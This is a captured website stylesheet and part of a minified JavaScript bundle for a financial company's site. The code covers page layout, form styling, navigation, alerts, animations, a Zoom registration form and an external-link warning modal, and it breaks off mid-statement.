h2.cmp-title__color-white,.cmp-title__h5-style .cmp-title h3.cmp-title__color-white,.cmp-title__h5-style .cmp-title h4.cmp-title__color-white,.cmp-title__h5-style .cmp-title h5.cmp-title__color-white,.cmp-title__h5-style .cmp-title h6.cmp-title__color-white{color:#fff}.cmp-title__h6-style .cmp-title h1,.cmp-title__h6-style .cmp-title h2,.cmp-title__h6-style .cmp-title h3,.cmp-title__h6-style .cmp-title h4,.cmp-title__h6-style .cmp-title h5,.cmp-title__h6-style .cmp-title h6{color:#071d49;font-family:titleFont,Avenir Next;font-size:9pt;font-size:.75rem;font-weight:700;line-height:24px;line-height:1.5rem;margin-bottom:0}.cmp-title__h6-style .cmp-title h1.cmp-title__color-white,.cmp-title__h6-style .cmp-title h2.cmp-title__color-white,.cmp-title__h6-style .cmp-title h3.cmp-title__color-white,.cmp-title__h6-style .cmp-title h4.cmp-title__color-white,.cmp-title__h6-style .cmp-title h5.cmp-title__color-white,.cmp-title__h6-style .cmp-title h6.cmp-title__color-white{color:#fff}.cmp-title__subtitle h1,.cmp-title__subtitle h2,.cmp-title__subtitle h3,.cmp-title__subtitle h4{color:#071d49;font-family:subtitleFont,Proxima Sera;font-size:2pc;font-size:2rem;font-weight:700;line-height:40px;line-height:2.5rem}@media only screen and (max-width:768px){.cmp-title__subtitle h1,.cmp-title__subtitle h2,.cmp-title__subtitle h3,.cmp-title__subtitle h4{font-size:26px;font-size:1.625rem;line-height:2pc;line-height:2rem}}.cmp-title__title h3{font-family:titleFont,Avenir Next;font-weight:700}.cmp-title__hero-header h1,.cmp-title__hero-header h2,.cmp-title__hero-header h3,.cmp-title__hero-header h4{color:#071d49;font-family:titleFont,Avenir Next;font-size:72px;font-size:4.5rem;font-weight:700;line-height:84px;line-height:5.25rem}@media only screen and (max-width:768px){.cmp-title__hero-header h1,.cmp-title__hero-header h2,.cmp-title__hero-header h3,.cmp-title__hero-header h4{font-size:36px;font-size:2.25rem;line-height:42px;line-height:2.625rem}}.cmp-title__align-left{text-align:left}.cmp-title__align-center{text-align:center}.cmp-title__align-right{text-align:right}.cmp-title__color-white .cmp-title__text,.cmp-title__color-white.cmp-title__h1-style .cmp-title__text,.cmp-title__color-white.cmp-title__h2-style .cmp-title__text,.cmp-title__color-white.cmp-title__h3-style .cmp-title__text,.cmp-title__color-white.cmp-title__h4-style .cmp-title__text,.cmp-title__color-white.cmp-title__h5-style .cmp-title__text,.cmp-title__color-white.cmp-title__h6-style .cmp-title__text{color:#fff}.two-column-container>.cmp-container{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-left:-9pt;margin-right:-9pt}.two-column-container>.cmp-container>.container{-webkit-box-sizing:border-box;box-sizing:border-box;padding-left:9pt;padding-right:9pt}.two-column-container>.cmp-container>.container:first-child{-webkit-box-flex:75%;-ms-flex:75%;flex:75%}@media(min-width:768px)and (max-width:1024px){.two-column-container>.cmp-container>.container:first-child{-webkit-box-flex:66.6666%;-ms-flex:66.6666%;flex:66.6666%}}@media(max-width:768px){.two-column-container>.cmp-container>.container:first-child{-webkit-box-flex:100%;-ms-flex:100%;flex:100%}}.two-column-container>.cmp-container>.container:nth-child(2){-webkit-box-flex:25%;-ms-flex:25%;flex:25%}@media(min-width:768px)and (max-width:1024px){.two-column-container>.cmp-container>.container:nth-child(2){-webkit-box-flex:33.3333%;-ms-flex:33.3333%;flex:33.3333%}}@media(max-width:768px){.two-column-container>.cmp-container>.container:nth-child(2){-webkit-box-flex:100%;-ms-flex:100%;flex:100%}}.aem-AuthorLayer-Edit .two-column-container>.cmp-container>.newpar,.aem-AuthorLayer-Layouting .two-column-container>.cmp-container>.newpar{-ms-flex-preferred-size:100%;flex-basis:100%}.two-column-container.cmp-two-column__layout-50-50>.cmp-container>.container:first-child,.two-column-container.cmp-two-column__layout-50-50>.cmp-container>.container:nth-child(2){-webkit-box-flex:50%;-ms-flex:50%;flex:50%}@media(min-width:768px)and (max-width:1024px){.two-column-container.cmp-two-column__layout-50-50>.cmp-container>.container:first-child,.two-column-container.cmp-two-column__layout-50-50>.cmp-container>.container:nth-child(2){-webkit-box-flex:50%;-ms-flex:50%;flex:50%}}@media(max-width:768px){.two-column-container.cmp-two-column__layout-50-50>.cmp-container>.container:first-child,.two-column-container.cmp-two-column__layout-50-50>.cmp-container>.container:nth-child(2){-webkit-box-flex:100%;-ms-flex:100%;flex:100%}}.two-column-container.cmp-two-column__layout-25-75>.cmp-container>.container:first-child{-webkit-box-flex:25%;-ms-flex:25%;flex:25%}@media(min-width:768px)and (max-width:1024px){.two-column-container.cmp-two-column__layout-25-75>.cmp-container>.container:first-child{-webkit-box-flex:33.3333%;-ms-flex:33.3333%;flex:33.3333%}}@media(max-width:768px){.two-column-container.cmp-two-column__layout-25-75>.cmp-container>.container:first-child{-webkit-box-flex:100%;-ms-flex:100%;flex:100%}}.two-column-container.cmp-two-column__layout-25-75>.cmp-container>.container:nth-child(2){-webkit-box-flex:75%;-ms-flex:75%;flex:75%}@media(min-width:768px)and (max-width:1024px){.two-column-container.cmp-two-column__layout-25-75>.cmp-container>.container:nth-child(2){-webkit-box-flex:66.6666%;-ms-flex:66.6666%;flex:66.6666%}}@media(max-width:768px){.two-column-container.cmp-two-column__layout-25-75>.cmp-container>.container:nth-child(2){-webkit-box-flex:100%;-ms-flex:100%;flex:100%}}.web-to-lead-form,.zoom-registration{-webkit-box-sizing:border-box;box-sizing:border-box;width:100%}.web-to-lead-form .row,.zoom-registration .row{clear:both;display:-webkit-box;display:-ms-flexbox;display:flex;gap:2rem;width:100%}.web-to-lead-form .row.row-full,.zoom-registration .row.row-full{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.web-to-lead-form .row.align-center,.zoom-registration .row.align-center{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;justify-content:center}.web-to-lead-form .row.align-center>div,.zoom-registration .row.align-center>div{position:absolute}.cmp-landing-page .web-to-lead-form .row,.cmp-landing-page .zoom-registration .row{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:0}.web-to-lead-form .row .column-12-6,.zoom-registration .row .column-12-6{padding-bottom:2rem;width:50%}@media screen and (max-width:768px){.web-to-lead-form .row .column-12-6,.zoom-registration .row .column-12-6{width:100%}}.cmp-landing-page .web-to-lead-form .row .column-12-6,.cmp-landing-page .zoom-registration .row .column-12-6{width:100%}.web-to-lead-form .row .column-12-12,.zoom-registration .row .column-12-12{padding-bottom:4rem;width:100%}.cmp-landing-page .web-to-lead-form .row .column-12-12,.cmp-landing-page .zoom-registration .row .column-12-12{padding-bottom:2rem}.web-to-lead-form label,.web-to-lead-form legend,.zoom-registration label,.zoom-registration legend{color:#454f5f;font-family:defaultFont,Avenir Next;font-size:1.063rem;font-weight:400;letter-spacing:0;margin-bottom:15px!important;width:auto!important}.web-to-lead-form input[type=email],.web-to-lead-form input[type=tel],.web-to-lead-form input[type=text],.zoom-registration input[type=email],.zoom-registration input[type=tel],.zoom-registration input[type=text]{-webkit-box-flex:0;-ms-flex-positive:0;border:1px solid #c3c3c3;border-radius:unset!important;-webkit-box-sizing:border-box;box-sizing:border-box;flex-grow:0;font-size:1rem;line-height:60px!important;margin-top:15px;padding-left:15px!important;width:100%!important}.web-to-lead-form input[type=checkbox],.zoom-registration input[type=checkbox]{-webkit-box-flex:0;-ms-flex-positive:0;border:1px solid #c3c3c3;font-size:1rem;line-height:1.2em;margin:10px 10px 10px 0;min-height:9pt;padding-left:15px!important;vertical-align:-1.5px}.web-to-lead-form fieldset,.zoom-registration fieldset{border:0;margin-bottom:1.5rem;padding:0}.web-to-lead-form fieldset[data-form=isp],.zoom-registration fieldset[data-form=isp]{display:none}.web-to-lead-form textarea,.zoom-registration textarea{-webkit-box-flex:0;-ms-flex-positive:0;border:1px solid #c3c3c3;border-radius:unset!important;-webkit-box-sizing:border-box;box-sizing:border-box;flex-grow:0;font-size:1rem;height:275px!important;line-height:30px!important;margin-top:15px;padding:15px;width:100%!important}.web-to-lead-form input[type=button],.web-to-lead-form input[type=submit],.zoom-registration input[type=button],.zoom-registration input[type=submit]{-webkit-box-align:center;-ms-flex-align:center;align-items:center;background:#e10098;border:none;border-radius:8px;color:#fff;cursor:pointer;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;font-family:defaultFont,Avenir Next;font-size:14px;font-weight:700;letter-spacing:0;line-height:20px;overflow:hidden;padding:13px 25px;position:relative;text-decoration:none;-webkit-transition:.3s;transition:.3s}.web-to-lead-form input[type=button] .cmp-button__text,.web-to-lead-form input[type=button] .cmp-teaser__action-link-text,.web-to-lead-form input[type=button] i,.web-to-lead-form input[type=submit] .cmp-button__text,.web-to-lead-form input[type=submit] .cmp-teaser__action-link-text,.web-to-lead-form input[type=submit] i,.zoom-registration input[type=button] .cmp-button__text,.zoom-registration input[type=button] .cmp-teaser__action-link-text,.zoom-registration input[type=button] i,.zoom-registration input[type=submit] .cmp-button__text,.zoom-registration input[type=submit] .cmp-teaser__action-link-text,.zoom-registration input[type=submit] i{position:relative;z-index:1}.web-to-lead-form input[type=button]:after,.web-to-lead-form input[type=submit]:after,.zoom-registration input[type=button]:after,.zoom-registration input[type=submit]:after{content:"";display:block;height:100%;left:50%;position:absolute;top:0;-webkit-transform:translateX(-150%) skew(-35deg,0deg);transform:translateX(-150%) skew(-35deg,0deg);-webkit-transition:.6s cubic-bezier(.4,0,.2,1);transition:.6s cubic-bezier(.4,0,.2,1);width:160%}.web-to-lead-form input[type=button]:hover:after,.web-to-lead-form input[type=submit]:hover:after,.zoom-registration input[type=button]:hover:after,.zoom-registration input[type=submit]:hover:after{-webkit-transform:translateX(-50%) skew(-35deg,0deg);transform:translateX(-50%) skew(-35deg,0deg)}.web-to-lead-form input[type=button]:focus,.web-to-lead-form input[type=submit]:focus,.zoom-registration input[type=button]:focus,.zoom-registration input[type=submit]:focus{background:#e10098}.web-to-lead-form input[type=button]:after,.web-to-lead-form input[type=submit]:after,.zoom-registration input[type=button]:after,.zoom-registration input[type=submit]:after{background-color:#910062}.web-to-lead-form input[type=button]:hover,.web-to-lead-form input[type=submit]:hover,.zoom-registration input[type=button]:hover,.zoom-registration input[type=submit]:hover{background:#e10098;color:#fff}.web-to-lead-form input[type=button]:hover:focus,.web-to-lead-form input[type=submit]:hover:focus,.zoom-registration input[type=button]:hover:focus,.zoom-registration input[type=submit]:hover:focus{background:#910062}.web-to-lead-form input[type=button]:focus,.web-to-lead-form input[type=submit]:focus,.zoom-registration input[type=button]:focus,.zoom-registration input[type=submit]:focus{border-color:#8bb8eb;-webkit-box-shadow:0 0 6px 0 #8bb8eb;box-shadow:0 0 6px 0 #8bb8eb}.web-to-lead-form input[type=button]:disabled,.web-to-lead-form input[type=button]:disabled:focus,.web-to-lead-form input[type=button]:disabled:hover,.web-to-lead-form input[type=submit]:disabled,.web-to-lead-form input[type=submit]:disabled:focus,.web-to-lead-form input[type=submit]:disabled:hover,.zoom-registration input[type=button]:disabled,.zoom-registration input[type=button]:disabled:focus,.zoom-registration input[type=button]:disabled:hover,.zoom-registration input[type=submit]:disabled,.zoom-registration input[type=submit]:disabled:focus,.zoom-registration input[type=submit]:disabled:hover{background:#7e93a7;border-color:#7e93a7;color:#071d49;cursor:default}.web-to-lead-form .tooltip,.zoom-registration .tooltip{position:relative}.web-to-lead-form .tooltip .tooltiptext,.zoom-registration .tooltip .tooltiptext{display:none;font-size:1pc;font-weight:700}.web-to-lead-form .tooltip span,.zoom-registration .tooltip span{font-weight:400}.web-to-lead-form .tooltip.active .tooltiptext,.zoom-registration .tooltip.active .tooltiptext{display:block}.web-to-lead-form .tooltip.active input,.web-to-lead-form .tooltip.active input:focus,.web-to-lead-form .tooltip.active input:focus-visible,.zoom-registration .tooltip.active input,.zoom-registration .tooltip.active input:focus,.zoom-registration .tooltip.active input:focus-visible{border:1px solid #e10098}.web-to-lead-form .tooltip.left-arrow,.zoom-registration .tooltip.left-arrow{left:34%}@media only screen and (min-width:1025px){.cmp-wrapper__animated .statistic:nth-child(4n+1),.cmp-wrapper__animated .teaser:nth-child(4n+1){left:-1pc;opacity:0;position:relative;top:1pc;-webkit-transition:1s;transition:1s;-webkit-transition-delay:0;transition-delay:0}.aem-AuthorLayer-Edit .cmp-wrapper__animated .statistic:nth-child(4n+1),.aem-AuthorLayer-Edit .cmp-wrapper__animated .teaser:nth-child(4n+1),.aem-AuthorLayer-Layouting .cmp-wrapper__animated .statistic:nth-child(4n+1),.aem-AuthorLayer-Layouting .cmp-wrapper__animated .teaser:nth-child(4n+1){left:0;opacity:1;position:relative;top:0}.cmp-wrapper__animated .statistic:nth-child(4n+2),.cmp-wrapper__animated .teaser:nth-child(4n+2){left:-1pc;opacity:0;position:relative;top:1pc;-webkit-transition:1s;transition:1s;-webkit-transition-delay:.25s;transition-delay:.25s}.aem-AuthorLayer-Edit .cmp-wrapper__animated .statistic:nth-child(4n+2),.aem-AuthorLayer-Edit .cmp-wrapper__animated .teaser:nth-child(4n+2),.aem-AuthorLayer-Layouting .cmp-wrapper__animated .statistic:nth-child(4n+2),.aem-AuthorLayer-Layouting .cmp-wrapper__animated .teaser:nth-child(4n+2){left:0;opacity:1;position:relative;top:0}.cmp-wrapper__animated .statistic:nth-child(4n+3),.cmp-wrapper__animated .teaser:nth-child(4n+3){left:-1pc;opacity:0;position:relative;top:1pc;-webkit-transition:1s;transition:1s;-webkit-transition-delay:.5s;transition-delay:.5s}.aem-AuthorLayer-Edit .cmp-wrapper__animated .statistic:nth-child(4n+3),.aem-AuthorLayer-Edit .cmp-wrapper__animated .teaser:nth-child(4n+3),.aem-AuthorLayer-Layouting .cmp-wrapper__animated .statistic:nth-child(4n+3),.aem-AuthorLayer-Layouting .cmp-wrapper__animated .teaser:nth-child(4n+3){left:0;opacity:1;position:relative;top:0}.cmp-wrapper__animated .statistic:nth-child(4n+4),.cmp-wrapper__animated .teaser:nth-child(4n+4){left:-1pc;opacity:0;position:relative;top:1pc;-webkit-transition:1s;transition:1s;-webkit-transition-delay:.75s;transition-delay:.75s}.aem-AuthorLayer-Edit .cmp-wrapper__animated .statistic:nth-child(4n+4),.aem-AuthorLayer-Edit .cmp-wrapper__animated .teaser:nth-child(4n+4),.aem-AuthorLayer-Layouting .cmp-wrapper__animated .statistic:nth-child(4n+4),.aem-AuthorLayer-Layouting .cmp-wrapper__animated .teaser:nth-child(4n+4),.cmp-wrapper__animated .statistic.visible,.cmp-wrapper__animated .teaser.visible{left:0;opacity:1;position:relative;top:0}}.wrapper-icon-blue-bg>.cmp-container,.wrapper-icon-small>.cmp-container,.wrapper-image-card>.cmp-container,.wrapper-leadership-cards>.cmp-container,.wrapper-statistic>.cmp-container,.wrapper-teaser-card>.cmp-container,.wrapper-teaser-image-top>.cmp-container{display:block;-ms-flex-wrap:wrap;flex-wrap:wrap}.wrapper-icon-blue-bg .statistic,.wrapper-icon-blue-bg .teaser,.wrapper-icon-small .statistic,.wrapper-icon-small .teaser,.wrapper-image-card .statistic,.wrapper-image-card .teaser,.wrapper-leadership-cards .statistic,.wrapper-leadership-cards .teaser,.wrapper-statistic .statistic,.wrapper-statistic .teaser,.wrapper-teaser-card .statistic,.wrapper-teaser-card .teaser,.wrapper-teaser-image-top .statistic,.wrapper-teaser-image-top .teaser{padding-bottom:9pt;padding-top:9pt}@media(max-width:768px){.wrapper-icon-blue-bg .statistic,.wrapper-icon-blue-bg .teaser,.wrapper-icon-small .statistic,.wrapper-icon-small .teaser,.wrapper-image-card .statistic,.wrapper-image-card .teaser,.wrapper-leadership-cards .statistic,.wrapper-leadership-cards .teaser,.wrapper-statistic .statistic,.wrapper-statistic .teaser,.wrapper-teaser-card .statistic,.wrapper-teaser-card .teaser,.wrapper-teaser-image-top .statistic,.wrapper-teaser-image-top .teaser{padding-bottom:6px;padding-top:6px}}.wrapper-icon-small .aem-Grid,.wrapper-leadership-cards .aem-Grid,.wrapper-statistic .aem-Grid{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.wrapper-leadership-cards .cmp-teaser__image-top .cmp-teaser__image img{height:auto}.cmp-wrapper__layout-2-cols>.cmp-container>.aem-Grid .statistic,.cmp-wrapper__layout-2-cols>.cmp-container>.aem-Grid .teaser{width:50%}.cmp-wrapper__layout-3-cols>.cmp-container>.aem-Grid .statistic,.cmp-wrapper__layout-3-cols>.cmp-container>.aem-Grid .teaser{width:33.3333%}@media(max-width:768px){.cmp-wrapper__layout-3-cols>.cmp-container>.aem-Grid .statistic,.cmp-wrapper__layout-3-cols>.cmp-container>.aem-Grid .teaser{width:100%}}.cmp-wrapper__layout-4-cols>.cmp-container>.aem-Grid .statistic,.cmp-wrapper__layout-4-cols>.cmp-container>.aem-Grid .teaser{width:25%}@media(min-width:768px)and (max-width:1200px){.cmp-wrapper__layout-4-cols>.cmp-container>.aem-Grid .statistic,.cmp-wrapper__layout-4-cols>.cmp-container>.aem-Grid .teaser{width:50%}}@media(max-width:768px){.cmp-wrapper__layout-4-cols>.cmp-container>.aem-Grid .statistic,.cmp-wrapper__layout-4-cols>.cmp-container>.aem-Grid .teaser{width:100%}}.wrapper-callout>.cmp-container{-ms-flex-align:center;-ms-flex-wrap:wrap;flex-wrap:wrap}.wrapper-callout>.cmp-container,.wrapper-callout>.cmp-container>.container:first-child{-webkit-box-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex}.wrapper-callout>.cmp-container>.container:first-child{-webkit-box-flex:75%;-ms-flex-align:center;-webkit-box-sizing:border-box;box-sizing:border-box;-ms-flex:75%;flex:75%;padding:1.5rem 1.5rem 0 0}.wrapper-callout>.cmp-container>.container:first-child>.cmp-container{width:100%}@media(min-width:768px)and (max-width:1024px){.wrapper-callout>.cmp-container>.container:first-child{-webkit-box-flex:66.6666%;-ms-flex:66.6666%;flex:66.6666%}}@media(max-width:768px){.wrapper-callout>.cmp-container>.container:first-child{-webkit-box-flex:100%;-ms-flex:100%;flex:100%;padding-bottom:.5rem;padding-right:0}}.wrapper-callout>.cmp-container>.container:nth-child(2){-webkit-box-flex:25%;-ms-flex-item-align:start;align-self:flex-start;background-color:#f8f9fa;border-left:4px solid #e10098;-webkit-box-sizing:border-box;box-sizing:border-box;-ms-flex:25%;flex:25%;padding:1.5rem 1.5rem .5rem}@media(min-width:768px)and (max-width:1024px){.wrapper-callout>.cmp-container>.container:nth-child(2){-webkit-box-flex:33.3333%;-ms-flex:33.3333%;flex:33.3333%}}@media(max-width:768px){.wrapper-callout>.cmp-container>.container:nth-child(2){-webkit-box-flex:100%;-ms-flex:100%;flex:100%}}.wrapper-callout>.cmp-container>.container:nth-child(2) h1,.wrapper-callout>.cmp-container>.container:nth-child(2) h2,.wrapper-callout>.cmp-container>.container:nth-child(2) h3,.wrapper-callout>.cmp-container>.container:nth-child(2) h4,.wrapper-callout>.cmp-container>.container:nth-child(2) h5,.wrapper-callout>.cmp-container>.container:nth-child(2) h6{color:#2e008b}.wrapper-callout>.cmp-container>.container .cmp-quote__content{padding:0}.wrapper-callout>.cmp-container>.container .cmp-quote__content .cmp-quote__quote{background-color:transparent;color:#454f5f;margin-bottom:1rem;padding:0}.wrapper-callout>.cmp-container>.container .cmp-quote__content .cmp-quote__quote:before{color:#2e008b;margin-bottom:1rem;position:relative;top:0}.wrapper-callout>.cmp-container>.container .cmp-quote__content .cmp-quote__description{background-color:transparent;color:#454f5f;display:block;padding:0 0 1.5rem;position:relative;width:auto}.wrapper-callout>.cmp-container>.container .cmp-quote__content .cmp-quote__description p{font-size:14px;font-size:.875rem;line-height:20px;line-height:1.25rem;margin:0}.wrapper-callout>.cmp-container>.container .cmp-quote__content .cmp-quote__description p:first-child{float:left}.wrapper-callout>.cmp-container>.container .cmp-quote__content .cmp-quote__description p strong{font-size:14px;font-size:.875rem;font-weight:400;line-height:20px;line-height:1.25rem}.wrapper-callout>.cmp-container>.container .cmp-quote__content .cmp-quote__description p strong:before{content:"— "}.wrapper-callout>.cmp-container>.container .cmp-quote__content .cmp-quote__description p strong:after{content:", "}.wrapper-callout>.cmp-container>.container .cmp-statistic{background-color:transparent;border:none}.wrapper-callout>.cmp-container>.container .cmp-statistic__content{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;padding:0 0 .5rem;text-align:left}.wrapper-callout>.cmp-container>.container .cmp-statistic__statistic{margin:0;padding:0}.wrapper-callout>.cmp-container>.container .cmp-statistic__summary p{font-size:14px;font-size:.875rem;line-height:20px;line-height:1.25rem;margin:.5rem 0}.wrapper-callout>.cmp-container>.container .cmp-statistic__summary p b,.wrapper-callout>.cmp-container>.container .cmp-statistic__summary p strong{font-weight:400}.wrapper-callout>.cmp-container>.container .cmp-statistic__summary p:first-child{font-size:1pc;font-size:1rem;line-height:20px;line-height:1.25rem}.aem-AuthorLayer-Edit .wrapper-callout>.cmp-container>.newpar,.aem-AuthorLayer-Layouting .wrapper-callout>.cmp-container>.newpar{-ms-flex-preferred-size:100%;flex-basis:100%}

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://www.pathward.com/etc.clientlibs/pathward/clientlibs/clientlib-site.lc-e95d01363434cf10ee1356eebc0f2ae2-lc.min.js
body_size: 4559
content:
!function(){var e={949:function(){const e=document.querySelectorAll(".alerts"),t=document.querySelector("html");function n(e,n){n.style.display="none",sessionStorage.setItem(e,e),n.classList.contains("cmp-alert__modal")&&t.classList.remove("modal-open")}window.addEventListener("DOMContentLoaded",(()=>{null!=e&&e.forEach((e=>{const o=e.querySelector(".cmp-teaser").id;if(e.querySelector(".cmp-alerts__close").addEventListener("click",(function(){n(o,e)})),!sessionStorage.getItem(o)&&(e.style.display="block",e.classList.contains("cmp-alert__modal"))){e.querySelector(".cmp-teaser__action-link").addEventListener("click",(function(){n(o,e)})),t.classList.add("modal-open")}}))}))},200:function(){const e=document.querySelector(".cmp-articleheader__title-area__info-tags"),t=document.querySelector(".cmp-container__fixed-news-article"),n=document.querySelector(".cmp-container__fixed-news-article-v2");if(e)if(t){t.querySelector(".cmp-container").appendChild(e)}else if(n){n.querySelector(".container").appendChild(e)}},181:function(){const e=document.querySelectorAll(".cmp-button-dropdown__button");e.length>0&&e.forEach((e=>{e.addEventListener("click",(function(){const t=e.getAttribute("aria-pressed");e.setAttribute("aria-pressed","true"===t?"false":"true")}))}))},41:function(){const e=document.querySelectorAll(".cmp-button__animated"),t=new IntersectionObserver((e=>{e.forEach((e=>{e.target.classList.toggle("visible",e.isIntersecting),e.isIntersecting&&t.unobserve(e.target)}),{threshold:.5})}));e.forEach((e=>{t.observe(e)}))},87:function(){const e=document.querySelectorAll(".cmp-container__animated"),t=new IntersectionObserver((e=>{e.forEach((e=>{e.target.classList.toggle("visible",e.isIntersecting),e.isIntersecting&&t.unobserve(e.target)}),{threshold:.5})}));e.forEach((e=>{t.observe(e)}))},712:function(){document.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("zoom-registration-form"),t=document.getElementById("submitZoomForm"),n=document.getElementById("zoom-registration-message");document.getElementById("zoomEventId"),document.getElementById("meeting-list");e&&t.addEventListener("click",(async t=>{t.preventDefault();const o={firstName:e.firstName.value.trim(),lastName:e.lastName.value.trim(),email:e.email.value.trim(),company:e.company.value.trim(),zoomEventId:e.zoomEventId.value.trim()};try{const t=document.querySelector('input[name=":cq_csrf_token"]'),r=t?t.value:"",c=await fetch("/services/pathward/zoom/participant-register.html",{method:"POST",headers:{"Content-Type":"application/json","CSRF-Token":r},body:JSON.stringify(o)});if(!c.ok){const e=await c.text();throw new Error(`Error ${c.status}: ${e}`)}if(429===c.status)return void(n.textContent="Maximum number of registrants for this email address reached. Try again after midnight GMT.");n.textContent="Successfully registered for the meeting.",n.style.color="green",e.reset()}catch(e){console.error("Zoom registration failed:",e),n.textContent="An error occurred during registration.",n.style.color="red"}}))}))},699:function(){const e=document.querySelector(".cmp-footer__copyright .cmp-text p"),t=(new Date).getFullYear().toString();e&&(e.textContent=e.textContent.replace(/\[.*?\]/,t))},664:function(){const e=document.getElementById("mobileMenuButton"),t=document.querySelector(".cmp-header .cmp-header__mobile-menu"),n=[...document.querySelectorAll(".cmp-main-navigation .cmp-navigation__item")],o=document.querySelector(".cmp-header .cmp-header__login");n.forEach((e=>{const t=e.querySelector(".cmp-navigation__dropdown"),n=e.querySelector(".xfpage"),o=e.querySelector(".xfpage > .cmp-container > .aem-Grid"),r=[...e.querySelectorAll(".cmp-container")];e.contains(n)&&(e.classList.add("cmp-navigation__item-has-child"),null!==o&&t.classList.add("cmp-navigation__dropdown-"+o.childElementCount+"-column")),r.forEach((e=>{e.style.backgroundColor&&e.classList.add("has-background-color")}))})),null!==e&&e.addEventListener("click",(function(){e.classList.toggle("open-navbar-toggler"),t.classList.toggle("open"),t.parentElement.classList.toggle("open"),document.body.classList.toggle("open"),document.documentElement.classList.toggle("open")})),null!==o&&o.addEventListener("click",(function(){o.classList.toggle("open")}));const r=[...document.querySelectorAll(".cmp-header .cmp-header__mobile-menu .cmp-navigation__item--level-0.cmp-navigation__item-has-child")],c=[...document.querySelectorAll(".cmp-header .cmp-header__mobile-menu .cmp-navigation__item--level-0.cmp-navigation__item-has-child > a")];r.forEach((function(e){let t=document.createElement("div");t.classList.add("navbar-arrow"),e.appendChild(t),t.addEventListener("click",(function(){c.forEach((t=>{t.parentElement!==e?t.parentElement.classList.remove("open"):e.classList.toggle("open")}))}),!1)})),window.onresize=function(){window.innerWidth>768&&t&&t.classList.contains("open")&&(e.classList.toggle("open-navbar-toggler"),t.classList.toggle("open"),t.parentElement.classList.toggle("open"))}},646:function(){$((function(){$(".marquee").each((function(){let e=$(this).find(".cmp-marquee__container");function t(e){let t=e.width(),n=e.find(".cmp-image"),o=0;n.each((function(){o+=$(this).outerWidth(!0)})),o>t&&e.slick({infinite:!0,variableWidth:!0,speed:5e3,autoplay:!0,autoplaySpeed:0,centerMode:!1,cssEase:"linear",slidesToShow:1,slidesToScroll:1,arrows:!1,dots:!1,draggable:!1,swipeToSlide:!1,touchMove:!1,swipe:!1,useAutoplayToggleButton:!1,pauseOnHover:!1})}$((function(){t(e)})),$(window).on("resize",(function(){e.hasClass("slick-initialized")&&e.slick("unslick"),t(e)}))}))}))},490:function(){let e,t,n,o;function r(){e.classList.toggle("cmp-modal__show-modal"),t.classList.toggle("modal-open")}function c(t){t.target===e&&r()}window.addEventListener("DOMContentLoaded",(()=>{if(e=document.querySelector(".cmp-modal"),t=document.querySelector("html"),o=document.querySelectorAll(".cmp-modal__close-trigger"),n=document.getElementById("modalContinue"),null!=e){o.forEach((e=>e.addEventListener("click",r))),n.addEventListener("click",r),window.addEventListener("click",c);const e=e=>{const t=document.createElement("a");t.href=e;const n=document.querySelector("#exceptionListData");if(void 0!==n.dataset.externalLinks){let e=JSON.parse(n.dataset.externalLinks).externalLinksURLs.toString().split(",");for(let n=0;n<e.length;n++){let o=document.createElement("a");if(o.href=e[n],t.host==o.host)return!1}}return t.host!==window.location.host};document.querySelectorAll("a").forEach((t=>{const o=t.href;e(o)&&t.addEventListener("click",(function(e){e.preventDefault(),n.setAttribute("href",t),r()}))}))}}))},933:function(){$((function(){const e=$("#newsDataTable").DataTable({pageLength:12,lengthMenu:[[12,24,-1],[12,24,"All"]],dom:"flrtilp",language:{searchPlaceholder:"Search",search:"",infoFiltered:""},fuzzySearch:!0,stateSave:!0});$("#newsDataTable").length>0&&n(),$(window).resize((function(){$("#newsDataTable").length>0&&n()}));const t=document.querySelectorAll(".news-tag-trigger");for(let e of t)e.addEventListener("click",(function(){let e=document.getElementsByClassName("active");e[0].className=e[0].className.replace(" active",""),this.className+=" active"}));function n(){$(this).width()>=768?e.page.len(12).draw(!1):e.page.len(6).draw(!1)}t.forEach((t=>{t.addEventListener("click",(function(){const n=t.dataset.searchTerm;e.columns(2).search(n).draw()}))}))}))},594:function(){const e=document.querySelectorAll(".cmp-news-insights__animated .cmp-news-insights__item"),t=new IntersectionObserver((e=>{e.forEach((e=>{e.target.classList.toggle("visible",e.isIntersecting),e.isIntersecting&&t.unobserve(e.target)}))}),{threshold:.5});e.forEach((e=>{t.observe(e)}))},552:function(){const e=document.querySelectorAll(".cmp-overlapping__animated"),t=new IntersectionObserver((e=>{e.forEach((e=>{e.target.classList.toggle("visible",e.isIntersecting),e.isIntersecting&&t.unobserve(e.target)}),{threshold:.5})}));e.forEach((e=>{t.observe(e)}))},794:function(){const e=document.querySelectorAll(".cmp-quote__animated"),t=new IntersectionObserver((e=>{e.forEach((e=>{e.target.classList.toggle("visible",e.isIntersecting),e.isIntersecting&&t.unobserve(e.target)}),{threshold:.5})}));e.forEach((e=>{t.observe(e)}))},289:function(){$((function(){$(".cmp-slick-carousel").each((function(){const e=$(this).find(".cmp-carousel__content");let t=!1;$(this).closest(".cmp-slick-carousel__video").length>0&&(t=!0),e.slick({dots:!0,slidesToShow:1,slidesToScroll:1,variableWidth:!0,centerMode:t,infinite:!0,prevArrow:'<a class="cmp-slick-carousel-control-prev cmp-slick-carousel-control" role="button"></a>',nextArrow:'<a class="cmp-slick-carousel-control-next cmp-slick-carousel-control" role="button"></a>',responsive:[{breakpoint:769,settings:{slidesToShow:1,dots:!0,centerMode:!0,variableWidth:!0}}]})}))}))},484:function(){const e=document.querySelectorAll(".cmp-tabs__animated"),t=new IntersectionObserver((e=>{e.forEach((e=>{e.target.classList.toggle("visible",e.isIntersecting),e.isIntersecting&&t.unobserve(e.target)}),{threshold:.5})}));e.forEach((e=>{t.observe(e)}))},43:function(){const e=document.querySelectorAll(".teaser.cmp-teaser__animated:not(.cmp-teaser__hero)"),t=new 